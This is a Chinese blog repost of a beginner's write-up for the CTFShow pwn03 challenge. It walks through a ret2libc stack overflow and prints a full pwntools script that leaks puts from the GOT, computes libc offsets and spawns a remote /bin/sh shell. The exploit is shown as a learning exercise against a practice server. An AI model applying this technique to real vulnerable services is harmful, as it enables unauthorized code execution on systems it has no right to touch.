首页 > 极客资料 博客日记

CTFSHOW pwn03 WrriteUp

2024-09-25 17:30:03极客资料围观20次

本篇文章分享CTFSHOW pwn03 WrriteUp,对你有帮助的话记得收藏一下,看极客之家收获更多编程知识

本文来自一个初学CTF的小白,如有任何问题请大佬们指教!

题目来源

CTFShow pwn - pwn03 (ret2libc)

https://ctf.show/challenges

思路



1.下载题目放到checksec先查一下



2.IDA打开题目

Shift + F12查看字符串发现没有system和/bin/sh,但是有libc文件。

3.用gdb的cyclic查询一下溢出所需要的大小

cyclic用法:

1.先用cyclic 40生成一段字符串:aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaa

2.gdb运行程序,输入字符串

3.cyclic -l 【错误地址】获得溢出所需数据量为13

4.写exp

点击查看代码

from pwn import *

from LibcSearcher import *

io = remote('pwn.challenge.ctf.show',28270)

elf = ELF('stack1')

context.log_level = 'debug'

puts_plt = elf.plt['puts']

puts_got = elf.got['puts']

start_addr = 0x080483C0

payload1 = b'A'*13 + p32(puts_plt) + p32(start_addr) + p32(puts_got)

io.sendlineafter(b'32bits\n',payload1)

io.recv()

leak_addr = u32(io.recv(4))

print(hex(leak_addr))

libc_base_addr = leak_addr - 0x67360

system_addr = 0x3cd10 + libc_base_addr

bin_sh_addr = libc_base_addr + 0x17b8cf

payload2 = b'B'*13 + p32(system_addr) + p32(1234) + p32(bin_sh_addr)

io.sendlineafter(b'32bits\n',payload2)

io.interactive()

5.得到flag

ctfshow{fad8c27d-13de-4e58-b0bc-8ad69859693e}

本题注意

1.题目第一次输出有一个换行符,需要p.recv()接收掉这个换行符,第二次recv到的前四个字节就是泄露出来的puts函数地址

2.本地运行时程序的libc使用的是本地/lib/i386-linux-gnu/libc.so.6这个位置的,而远程的libc是老版本的ubuntu的,所以你在打本地写的脚本与打远程的脚本两者偏移是不一样的

版权声明:本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如若内容造成侵权/违法违规/事实不符,请联系邮箱:jacktools123@163.com进行投诉反馈,一经查实,立即删除!

标签:

相关文章

最新发布

- Nuxt.js 应用中的 prerender:routes 事件钩子详解

- 【问题解决】Tomcat由低于8版本升级到高版本使用Tomcat自带连接池报错无法找到表空间的问题

- 【FAQ】HarmonyOS SDK 闭源开放能力 —Vision Kit

- 六、Spring Boot集成Spring Security之前后分离认证流程最佳方案

- 《JVM第7课》堆区

- .NET 8 高性能跨平台图像处理库 ImageSharp

- 还在为慢速数据传输苦恼?Linux 零拷贝技术来帮你!

- 刚毕业,去做边缘业务,还有救吗?

- 如何避免 HttpClient 丢失请求头:通过 HttpRequestMessage 解决并优化

- 让性能提升56%的Vue3.5响应式重构之“版本计数”